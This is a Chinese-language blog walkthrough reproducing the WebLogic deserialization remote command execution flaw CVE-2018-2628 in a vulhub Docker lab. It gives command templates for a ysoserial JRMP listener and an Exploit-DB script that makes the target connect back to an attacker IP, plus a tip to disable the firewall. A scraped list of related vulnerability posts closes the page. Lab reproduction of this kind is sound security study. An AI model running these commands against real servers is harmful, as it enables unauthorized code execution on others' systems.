Weblogic命令执行漏洞(CVE-2018-2628)复现

一、漏洞环境搭建

CVE-2018-2628影响的软件版本为:

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3

需要准备的工具如下:

1.docker+vulhub漏洞库

2.ysoserial-cve-2018-2628,下载链接https://github.com/tdy218/ysoserial-cve-2018-2628/releases

3.expolit.py脚本,下载链接https://www.exploit-db.com/exploits/44553

这里我使用的Ubuntu18.04虚拟机,直接进入环境

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2018-2628#

执行命令

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2018-2628#docker-compose up -d

等到出现done即表示搭建完成,可以访问http://your-ip:7001,出现如下页面即代表搭建成功!

二、攻击阶段

攻击机可以是Linux系统,也可以是Windows系统,在这里使用Windows10本机作为攻击机,注意:Win10上需要有java环境和python环境(最好是python2,python3可能会运行报错)

1.在攻击机上使用ysoserial-cve-2018-2628工具,使用格式如下:

java -cp "ysoserial-0.1-cve-2018-2628-all.jar" ysoserial.exploit.JRMPListener [攻击机监听端口] jdk版本编号 "要执行的命令"

注:jdk版本只要大于1.7,直接填Jdk7u21就可以了

执行完后是这个样子,注意不是所有的命令都可以执行

2.在攻击机上使用exploit.py,使用格式如下:

python2 exploit.py 靶机IP 端口(默认7001) ysoserial-0.1-cve-2018-2628-all.jar的位置 攻击机IP 攻击机监听端口 JRMPClient

这里为了省事,把这些工具都放在一个目录下,执行完后是这个样子

出现这种情况代表已经成功!如果没成功可能有2个原因:

(1)python版本不对,脚本执行报错,建议使用python2

(2)主机防火墙开着,靶机可能访问不了主机监听的端口,可以试着直接关掉防火墙



三、验证是否攻击成功

进入虚拟机环境,输入docker-compose exec weblogic bash,查看/tmp下是否生成了test文件

Weblogic命令执行漏洞(CVE-2018-2628)复现的更多相关文章

- Supervisord远程命令执行漏洞(CVE-2017-11610)复现

Supervisord远程命令执行漏洞(CVE-2017-11610)复现 文章首发在安全客 https://www.anquanke.com/post/id/225451 写在前面 因为工作中遇到了 ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- weblogic发序列化命令执行漏洞工具分享

weblogic发序列化命令执行漏洞工具分享(链接: https://pan.baidu.com/s/1qE5MFJ32672l-MMl-QL-wQ 密码: d85j) JBOSS_EXP 工具分享( ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- thinkphp5.x命令执行漏洞复现及环境搭建

楼主Linux环境是Centos7,LAMP怎么搭不用我废话吧,别看错了 一.thinkphp5.X系列 1.安装composer yum -y install composer 安装php拓展 yu ...

- WordPress <= 4.6 命令执行漏洞(PHPMailer)复现分析

漏洞信息 WordPress 是一种使用 PHP 语言开发的博客平台,用户可以在支持 PHP 和 MySQL 数据库的服务器上架设属于自己的网站.也可以把 WordPress 当作一个内容管理系统(C ...

- Struct2远程命令执行漏洞(S2-053)复现学习

1.S2-053(CVE-2017-12611) RCE出自一道题目 http://www.whalwl.cn:8027/hello.action 漏洞产生原因:Struts2在使用Freemarke ...

随机推荐

- 精尽MyBatis源码分析 - 文章导读

该系列文档是本人在学习 Mybatis 的源码过程中总结下来的,可能对读者不太友好,请结合我的源码注释(Mybatis源码分析 GitHub 地址.Mybatis-Spring 源码分析 GitHub ...

- 【线程池】自己声明临时线程池一定要shutdown!

场景: 某个定时任务需要多线程执行,执行时间较久且每天只跑一次,想单独拉出一个线程池和其他业务隔离开,交给spring会导致核心线程一直存在 浪费线程资源,因此想单独拉一个池子用完就丢,原本想的是,在 ...

- 【mq学习笔记】mq 过期文件删除机制

broker不会关注这个文件上的消息是否全部被消费.默认每个文件的过期时间为72小时.

- 04-Python里字符串的常用操作方法三-判断

1. startswith(): 判断字符串是否以某个子串开始,是则返回True,否则返回False 示例: my_str = 'hello world and my and test and pyt ...

- 团队作业第三次 —— UML设计

这个作业要求在哪里 https://edu.cnblogs.com/campus/fzzcxy/2018SE2/homework/11366 这个作业的目标 <团队一起设计UML图> 团队 ...

- 关于Python链式赋值的赋值顺序问题

在<第4.7节 Python特色的序列解包.链式赋值.链式比较>一文中,老猿这样介绍的: 链式赋值是用一行语句将多个变量赋值为同一个值,语法如下: 变量1=变量2=变量n=赋值表达式 该语 ...

- 第9.3节 Python的文件行读取:readline

一. 语法 readline(size=-1) readline函数顾名思义就是从文件内读取一行,用来处理文本文件读取的典型方法之一,但readline可不只是读取文本文件,也能读取二进制文件,只是在 ...

- IDM 汉化版v1.1.10 (NDM汉化版)

提升你的下载速度最多达 5 倍,安排下载时程,或续传一半的软件.Internet Download Manager 的续传功能可以恢复因为断线.网络问题.计算机当机甚至无预警的停电导致下传到一半的软件 ...

- Scrum 冲刺第三天

一.每日站立式会议 1.会议内容 1)进行每日工作汇报 张博愉: 昨天已完成的工作:博客编写.spring boot学习 今日工作计划:将项目代码更新到最新版本 工作中遇到的困难:各成员的环境不一样, ...

- Codeforces Round #682 Div2 简要题解

Contest link A.Specific Tastes of Andre Problem link 题意 构造一个长度为 \(n\) 的序列,使得每个非空子序列的和都被其长度整除. 思路 直接每 ...